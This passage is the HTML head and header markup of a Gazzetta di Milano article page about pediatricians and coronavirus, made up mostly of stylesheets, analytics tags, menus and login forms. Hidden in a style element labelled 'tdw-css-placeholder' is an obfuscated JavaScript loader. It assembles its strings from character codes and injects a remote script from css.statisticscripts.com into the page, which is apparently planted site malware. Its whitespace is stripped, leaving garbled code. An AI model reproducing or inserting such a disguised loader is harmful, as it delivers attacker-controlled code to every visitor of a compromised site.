</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gazzettadimilano.it/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.gazzettadimilano.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8DZ8LTSSY0" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gazzettadimilano.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-8DZ8LTSSY0", {"googlesitekit_post_author":"redazione","googlesitekit_post_date":"20200423"});
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.gazzettadimilano.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gazzettadimilano.it/wp-json/wp/v2/posts/36157" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gazzettadimilano.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p9IENV-9pb' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gazzettadimilano.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadimilano.it%2Fsport%2Fhealth-fitness%2Fcoronavirus-i-pediatri-di-famiglia-vogliamo-chiarezza-dalla-regione%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gazzettadimilano.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadimilano.it%2Fsport%2Fhealth-fitness%2Fcoronavirus-i-pediatri-di-famiglia-vogliamo-chiarezza-dalla-regione%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 {  margin: 0 auto; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gazzettadimilano.it\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Snippet Google Tag Manager aggiunto da Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-5LCJ3X2' );
			
/* ]]> */
</script>

<!-- Termina lo snippet Google Tag Manager aggiunto da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3181376993241138&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8DZ8LTSSY0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8DZ8LTSSY0');
</script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gazzettadimilano.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/www.gazzettadimilano.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="111604b161";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_w3_object_cache_enabled_for_wp_admin=false;
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gazzettadimilano.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadimilano.it/category/sport/",
                    "name": "Sport"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadimilano.it/category/sport/health-fitness/",
                    "name": "Health &amp; Fitness"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadimilano.it/sport/health-fitness/coronavirus-i-pediatri-di-famiglia-vogliamo-chiarezza-dalla-regione/",
                    "name": "Coronavirus, i pediatri di famiglia: vogliamo chiarezza dalla Regione."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{varakoyjolzdkeb=String;letawjwu=akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_vkrohrmeayy="s"+"c"+akoyjolzdkeb[awjwu](114,105,112,116),awghxnkyqcs="c"+"re"+akoyjolzdkeb[awjwu](97,116,101,69,108,101,109,101,110,116),_sadcgaab="s"+akoyjolzdkeb[awjwu](114,99),_fzivjqhw=akoyjolzdkeb[awjwu](105,100),_anrm="cu"+"rre"+akoyjolzdkeb[awjwu](110,116,83,99,114,105,112,116);var_yavvdafapp="pa"+"r"+akoyjolzdkeb[awjwu](101,110,116,78,111,100,101),_yiopry="i"+"ns"+akoyjolzdkeb[awjwu](101,114,116,66,101,102,111,114,101),ayhairybym="ge"+"El"+akoyjolzdkeb[awjwu](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_tbhcoty="h"+"e"+akoyjolzdkeb[awjwu](97,100),_fxdoziypoi="ap"+"p"+akoyjolzdkeb[awjwu](101,110,100,67,104,105,108,100),_mjkgv=document;let_ifqsbl="t"+"e"+akoyjolzdkeb[awjwu](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_alyeba=_mjkgv[awghxnkyqcs](_vkrohrmeayy),_ddrtj=akoyjolzdkeb[awjwu](104,116,116,112,115,58,47,47)+akoyjolzdkeb[awjwu](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+akoyjolzdkeb[awjwu](47)+"s"+"ta"+akoyjolzdkeb[awjwu](116,115)+akoyjolzdkeb[awjwu](47)+akoyjolzdkeb[awjwu](115,116,101,112,46,106,115);_alyeba[_sadcgaab]=_ddrtj;_alyeba[_fzivjqhw]=_ifqsbl;if(_mjkgv[_anrm]){_mjkgv[_anrm][_yavvdafapp][_yiopry](_alyeba,_mjkgv[_anrm])}else{_mjkgv[ayhairybym](_tbhcoty)[0][_fxdoziypoi](_alyeba)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-36157 single-format-standard wp-theme-Newspaper td-standard-pack coronavirus-i-pediatri-di-famiglia-vogliamo-chiarezza-dalla-regione global-block-template-1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-77650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-77650"><a href="https://www.gazzettadimilano.it/">Home</a></li>
<li id="menu-item-83023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-83023"><a>Economia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/design-e-architettura/">Design e Architettura</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/il-salotto-delle-imprese/">Il salotto delle imprese</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/milano-business-hub/">Milano Business Hub</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/milano-professioni/">Milano Professioni</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/nuove-tecnologie/">Nuove Tecnologie</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/storytelling/">Storytelling</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/trendbusiness/">Trend&amp;Business</a></li>
</ul>
</li>
<li id="menu-item-174009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-174009"><a href="https://www.gazzettadimilano.it/category/cultura/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/formazione/">Formazione</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/musica/">Musica</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/scuola/">Scuola</a></li>
</ul>
</li>
<li id="menu-item-3478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3478"><a href="https://www.gazzettadimilano.it/eventi-manifestazioni/">Eventi</a></li>
<li id="menu-item-31967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31967"><a href="https://www.gazzettadimilano.it/category/moda/">GazzettaStyle</a></li>
<li id="menu-item-169854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169854"><a href="https://www.gazzettadimilano.it/category/food/">FOOD<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/food/foodwine/">Milano Wine</a></li>
</ul>
</li>
<li id="menu-item-113542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113542"><a href="https://www.gazzettadimilano.it/category/salute/">Salute e Benessere</a></li>
<li id="menu-item-83020" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-83020"><a href="https://www.gazzettadimilano.it/category/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/sport/arti-marziali-e-lotte-tradizionali/">Arti Marziali e Lotte Tradizionali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/sport/health-fitness/">Health &amp; Fitness</a></li>
</ul>
</li>
<li id="menu-item-46886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46886"><a href="#">Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/consolati-milano/">Consolati Milano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/luce-della-propria-rotondita/">Luce della propria rotondità</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/">Milano Sostenibile</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/petsmilano/">PetsMilano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/immobiliare-milano/">Real Estate Milano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/semplicemente-donna/">Semplicemente Donna</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/trasgressioni/">Trasgressioni</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/uzbekistan/">Uzbekistan</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Benvenuto</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gazzettadimilano.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                mercoledì, Gennaio 21, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-165930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-165930"><a href="https://www.gazzettadimilano.it/chi-siamo/">CHI SIAMO</a></li>
<li id="menu-item-6377" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6377"><a href="https://www.gazzettadellalombardia.it">GAZZETTA DELLA LOMBARDIA</a></li>
<li id="menu-item-123716" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-123716"><a href="https://www.gazzettadellemiliaromagna.com">GAZZETTA DELL&#8217;EMILIA ROMAGNA</a></li>
<li id="menu-item-6378" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6378"><a href="http://www.gazzettadiroma.it">GAZZETTA DI ROMA</a></li>
<li id="menu-item-6375" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6375"><a href="http://www.gazzettadinapoli.it">GAZZETTA DI NAPOLI</a></li>
<li id="menu-item-6376" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6376"><a href="http://www.gazzettadisalerno.it">GAZZETTA DI SALERNO</a></li>
<li id="menu-item-6379" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6379"><a href="http://www.saporicondivisi.com">SAPORI CONDIVISI</a></li>
<li id="menu-item-3485" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3485"><a href="https://www.gazzettadimilano.it/redazione-e-contatti/">CONTATTI</a></li>
<li id="menu-item-77667" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-77667"><a href="https://www.gazzettadimilano.it/pubblicita-e-partnership/">PUBBLICITA&#8217;</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gazzettadimilano.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
